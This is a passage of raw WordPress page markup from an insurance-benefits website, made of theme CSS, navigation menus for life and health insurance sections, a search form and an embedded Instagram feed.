#s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #595656;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Montserrat';}#main-menu li a {font-family: 'Montserrat';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Montserrat';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://sproutsbenefits.com/wp-content/uploads/2021/08/sprouts-logo-sprout-behind-no-glitter.png);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #595656;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #595656;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #595656;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #595656;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sproutsbenefits.com/wp-content/uploads/2021/08/cropped-benefit-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sproutsbenefits.com/wp-content/uploads/2021/08/cropped-benefit-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sproutsbenefits.com/wp-content/uploads/2021/08/cropped-benefit-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sproutsbenefits.com/wp-content/uploads/2021/08/cropped-benefit-favicon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-186 single-format-standard wp-embed-responsive wp-theme-ashe elementor-default elementor-kit-131">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			<a href="https://www.facebook.com/SproutsBenefitsInsurance" target="_blank">
				<i class="fa-brands fa-facebook-f"></i>
			</a>
			
							<a href="https://www.instagram.com/sproutsbenefits/" target="_blank">
					<i class="fa-brands fa-instagram"></i>
				</a>
			
							<a href="https://www.pinterest.com/sparklessprouts/i-got-you/" target="_blank">
					<i class="fa-brands fa-pinterest"></i>
				</a>
			
							<a href="https://www.linkedin.com/in/michelle-faucett-496932125/" target="_blank">
					<i class="fa-brands fa-linkedin-in"></i>
				</a>
			
		</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-137"><a href="http://sproutsbenefits.com">Home</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://sproutsbenefits.com/category/life-insurance-facts/">Life Insurance</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://sproutsbenefits.com/category/health-insurance-facts/">Health Insurance</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://sproutsbenefits.com/category/lets-connect/">Let&#8217;s Connect</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://sproutsbenefits.com/" class="header-logo-a"></a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://sproutsbenefits.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="http://sproutsbenefits.com">Home</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-165"><a href="https://sproutsbenefits.com/category/life-insurance-facts/">Life Insurance</a>
<ul class="sub-menu">
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://sproutsbenefits.com/category/life-insurance-terms/">Life Insurance Terms</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://sproutsbenefits.com/category/life-insurance-facts/life-insurance-facts-life-insurance-facts/">Life Insurance Facts</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-166"><a href="https://sproutsbenefits.com/category/health-insurance-facts/">Health Insurance</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://sproutsbenefits.com/category/health-insurance-terms/">Health Insurance Terms</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://sproutsbenefits.com/category/health-insurance-facts/health-insurance-facts-health-insurance-facts/">Health Insurance Facts</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://sproutsbenefits.com/category/lets-connect/">Let&#8217;s Connect</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="http://sproutsbenefits.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-165"><a href="https://sproutsbenefits.com/category/life-insurance-facts/">Life Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://sproutsbenefits.com/category/life-insurance-terms/">Life Insurance Terms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://sproutsbenefits.com/category/life-insurance-facts/life-insurance-facts-life-insurance-facts/">Life Insurance Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-166"><a href="https://sproutsbenefits.com/category/health-insurance-facts/">Health Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://sproutsbenefits.com/category/health-insurance-terms/">Health Insurance Terms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://sproutsbenefits.com/category/health-insurance-facts/health-insurance-facts-health-insurance-facts/">Health Insurance Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://sproutsbenefits.com/category/lets-connect/">Let&#8217;s Connect</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="block-5" class="ashe-widget widget_block widget_search"><form role="search" method="get" action="https://sproutsbenefits.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-6" class="ashe-widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="18" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="186" data-locatornonce="e096cafba3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sproutsbenefits/" title="@sproutsbenefits">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sproutsbenefits</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18045598405761577" data-date="1724939212">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C_QYsBER-f-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&#038;oe=672E845C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;}">
			<span class="sbi-screenreader">🎉🎉🎉🎉</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎉🎉🎉🎉" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17898547616973308" data-date="1711548605">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C5BUIMpsl58/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&#038;oe=672EACC6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;}">
			<span class="sbi-screenreader">Go ahead... get out there and take care of all the</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Go ahead... get out there and take care of all the things... you got this!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18015847061185249" data-date="1711488485">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C4_TvGqN9zx/" target="_blank" rel="noopener nofollow"
